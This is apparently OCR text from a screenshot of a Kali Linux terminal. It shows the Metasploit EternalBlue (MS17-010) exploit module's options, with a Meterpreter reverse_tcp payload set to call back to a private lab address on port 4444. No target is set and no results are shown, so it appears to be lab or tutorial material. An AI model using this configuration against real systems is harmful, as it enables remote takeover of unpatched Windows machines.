 1 2 3 4 10.8.27.211 16:55
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Wind
ows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.231.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
kali@kali: ~ × kali@kali: ~ ×